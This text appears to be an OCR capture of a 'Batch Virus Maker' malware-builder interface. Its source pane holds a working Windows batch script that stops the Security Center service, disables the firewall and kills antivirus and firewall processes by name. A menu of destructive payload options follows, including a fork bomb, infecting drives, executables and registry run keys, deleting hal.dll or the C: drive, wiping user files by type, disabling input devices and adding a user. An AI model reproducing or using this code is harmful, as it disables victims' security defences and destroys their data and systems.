 Batch Virus Maker
Make Virus
Clear All
Help
SOURCE CODE
@echo off
REM
REM Kill Anti-Virus
net stop "Security Center"
netsh firewall set opmode
mode=disable
tskill /A av*
tskill /A fire*
tskill /A anti*
cls()
tskill /A spy*
tskill /A bullguard
tskill /A PersFw
tskill /A KAV*
tskill /A ZONEALARM
tskill /A SAFEWEB
cls()
tskill /A OUTPOST
tskill /A nv*
tskill /A nav*
tskill /A F-*
tskill /A ESAFE
@echo off
Infect all drives
Fork Bomb
Reset Time
Play WinXP song
Confuse file extension
Delete My Pictures
Delete all .xml files
Infect reg run key
Infect all .lnk files
Delete all .mp4 files
Delete all .txt files
Crash HD
Delete all .pdf files
Change user pass
Delete C:/Drive
Spam Local disk
Delete My Music
Infect Autoexec.bat
Spam with MsgBox
Delete all .mp3 files
Spam Printer
Open/Close Disk Tray
Disable Mouse
Delete all .lnk files
Swap mouse button
Infect all .exe files
Delete My Documents
Delete all .exe files
Infect all folders
Delete all .png files
Kill Anti-Virus
Disable Keyboard
Delete hal.dll
Add User
Delete All .doc files